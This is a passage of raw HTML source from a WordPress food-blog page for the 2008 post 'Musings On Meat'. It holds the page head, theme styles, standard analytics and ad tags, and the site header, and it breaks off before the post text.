

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2008/04/03/musings-on-meat/
body_size: 16387
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>Musings On Meat - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="So I was talking with my wife the other day about being vegetarian and whether we should attempt being vegan. I surprised myself. I have been really pondering why I don&#039;t eat meat. At first, it was a health thing. Not so much that a meat free diet is healthier (it is, by the way)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Chris Perrin"/>
	<link rel="canonical" href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blog Well Done - Good Food.  Good Fun.  Well Done." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Musings On Meat - Blog Well Done" />
		<meta property="og:description" content="So I was talking with my wife the other day about being vegetarian and whether we should attempt being vegan. I surprised myself. I have been really pondering why I don&#039;t eat meat. At first, it was a health thing. Not so much that a meat free diet is healthier (it is, by the way)" />
		<meta property="og:url" content="https://www.blogwelldone.com/2008/04/03/musings-on-meat/" />
		<meta property="og:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:secure_url" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:width" content="335" />
		<meta property="og:image:height" content="463" />
		<meta property="article:published_time" content="2008-04-03T04:46:06+00:00" />
		<meta property="article:modified_time" content="2008-04-03T04:46:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Musings On Meat - Blog Well Done" />
		<meta name="twitter:description" content="So I was talking with my wife the other day about being vegetarian and whether we should attempt being vegan. I surprised myself. I have been really pondering why I don&#039;t eat meat. At first, it was a health thing. Not so much that a meat free diet is healthier (it is, by the way)" />
		<meta name="twitter:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#blogposting","name":"Musings On Meat - Blog Well Done","headline":"Musings On Meat","author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/#articleImage","width":512,"height":512},"datePublished":"2008-04-03T04:46:06+00:00","dateModified":"2008-04-03T04:46:06+00:00","inLanguage":"en-US","commentCount":6,"mainEntityOfPage":{"@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#webpage"},"articleSection":"vegetarian, chef, cook, cooking, environment, recipes, vegetarian"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/vegetarian\/#listItem","name":"vegetarian"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/vegetarian\/#listItem","position":2,"name":"vegetarian","item":"https:\/\/www.blogwelldone.com\/category\/vegetarian\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#listItem","name":"Musings On Meat"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#listItem","position":3,"name":"Musings On Meat","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/vegetarian\/#listItem","name":"vegetarian"}}]},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author","url":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/","name":"Chris Perrin","image":{"@type":"ImageObject","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chris Perrin"}},{"@type":"WebPage","@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#webpage","url":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/","name":"Musings On Meat - Blog Well Done","description":"So I was talking with my wife the other day about being vegetarian and whether we should attempt being vegan. I surprised myself. I have been really pondering why I don't eat meat. At first, it was a health thing. Not so much that a meat free diet is healthier (it is, by the way)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2008\/04\/03\/musings-on-meat\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"creator":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"datePublished":"2008-04-03T04:46:06+00:00","dateModified":"2008-04-03T04:46:06+00:00"},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Musings On Meat Comments Feed" href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogwelldone.com/wp-json/wp/v2/posts/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogwelldone.com/?p=91' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-91 single-format-standard wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-91" class="post-91 post type-post status-publish format-standard hentry category-vegetarian tag-chef tag-cook tag-cooking tag-environment tag-recipes tag-vegetarian">

    
    <header class="entry-header">
        <h1 class="entry-title">Musings On Meat</h1>        <div class="entry-meta">
